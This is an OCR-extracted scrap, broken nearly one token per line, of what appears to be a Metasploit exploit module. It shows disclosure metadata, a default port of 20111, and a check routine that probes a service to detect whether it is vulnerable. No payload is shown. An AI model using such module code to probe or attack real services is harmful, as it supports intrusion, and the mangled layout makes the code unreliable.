
]
,
]
,
'DisclosureDate'
=
>
'Mar 10 
2014'
,
'DefaultTarget'
=
>
0
)
)
register_options
(
[
Opt
:
:
RPORT
(
20111
)
]
,
self
.
class
)
end
def
 check

    pkt 
=
 build_probe

    res 
=
send_pkt
(
pkt
)
if
 valid_response
?
(
res
)
return
Exploit
:
:
CheckCode
:
:
Detected
end